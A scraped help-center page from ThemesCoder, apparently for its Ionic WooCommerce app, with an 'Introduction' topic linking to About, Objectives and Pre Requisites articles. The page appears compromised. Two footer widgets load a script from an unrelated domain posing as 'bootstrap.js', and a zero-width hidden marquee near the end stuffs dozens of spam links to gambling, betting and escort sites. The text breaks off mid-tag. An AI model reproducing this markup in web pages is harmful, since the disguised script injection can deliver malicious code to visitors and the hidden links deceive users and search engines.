class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-container"><div class="mkb-content-main mkb-content-main--topic"><div class="mkb-page-header"><h1 class="mkb-page-title">Introduction</h1></div><div class="kb-header" style="background-color: #ffffff;padding-top: 1em;padding-bottom: 2em;">				<div class="kb-search-gradient" style="background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);opacity: 1;"></div>
						
			
			<div class="kb-search">

				
								<div class="kb-search__title" style="font-size: 2em;color: #000000;">
					Need some help? Search Here				</div>
								<form class="kb-search__form" action="https://themes-coder.com" method="get" autocomplete="off" novalidate>

					
					<div class="kb-search__input-wrap mkb-search-theme__bold"
					     style="border-color: #000000;background-color: #000000;width: 38em;">
						<input type="hidden" name="source" value="kb" />
																			<input type="hidden" name="kb_id" value="70" />
																		<input class="kb-search__input"
						       name="s"
						       placeholder="ex.: Installation"
						       type="text"
						       data-show-results-topic="1"
						       data-topic-label="Topic"
						       data-custom-topic-colors=""
						       data-autofocus="0"
							/>
						<span class="kb-search__results-summary">
							<i class="kb-search-request-indicator fa fa-circle-o-notch fa-spin fa-fw"></i>
							<span class="kb-summary-text-holder"></span>
						</span>
													<span class="kb-search__icon-holder">
								<i class="kb-search__icon fa fa-search"></i>
							</span>
												<a href="#" class="kb-search__clear" title="Clear search">
							<i class="kb-search__clear-icon fa fa-times-circle"></i>
						</a>

						<div class="kb-search__results kb-search__results--with-topics"></div>
					</div>

					
									</form>

				
			</div>

		
		</div>
					<div class="mkb-article-list-container article-list-layout-1col">
				<div id="mkb-article-13819" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/ionic-woocommerce-about/" rel="bookmark">

				
				About
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-13828" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/ionic-woocommerce-objectives/" rel="bookmark">

				
				Objectives
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-13826" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/ionic-woocommerce-pre-requisites/" rel="bookmark">

				
				Pre Requisites
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## -->			</div>
		</div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://displaymediagroup.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://honestconverter.com/contact" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet">grandpashabet</a><a href="https://m.future-electricbike.com/" title="royalbet">royalbet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://www.savant.com.ar" title="Casibom">Casibom</a><a href="https://powercorridors.in/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://paintballbeograd.com/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://nammal-sleep.co.il/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.eleuteri.nyc/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://rockbrynner.com/" title="jojobet">jojobet</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet">cratosroyalbet</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://mobil.cratosroyalbete.live/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://aonetrucksales.com/" title="marsbahis">marsbahis</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://www.artisanenor.fr/" title="holiganbet">holiganbet</a><a href="https://madalcafe.hu/" title="grandpashabet">grandpashabet</a><a href="https://felixmarkets360.com/" title="felix">felix</a><a href="https://ps2biosfile.com" title="Betcio">Betcio</a><a href="https://sagaji.com.mx/" title="padişahbet">padişahbet</a><a href="https://hrfmc.com.au/" title="betcio">betcio</a><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://loslagos.travel/" title="cratosroyalbet">cratosroyalbet</a><a href="https://julia-amirova.de/" title="sekabet">sekabet</a><a href="https://www.gandhimandelafoundation.com/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://whatcomfamilyfarmers.org/" title="jojobet">jojobet</a><a href="http://aventis.edu.sg/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://sweeneymerrigan.com/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://saigonnhakhoa.com/" title="matbet">matbet</a><a href="https://houseofcharity.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://hibahealthcare.com.au/" title="jojobet">jojobet</a><a href="https://hotelpobladoplaza.com/" title="jojobet">jojobet</a><a href="https://sedonacafejose.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://sedonacafejose.com/" title="Pusulabet">Pusulabet</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://marcuspeterson.adv.br/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://labirrabarusa.com/" title="Jojobet">Jojobet</a><a href="https://www.bsoft-eg.com/" 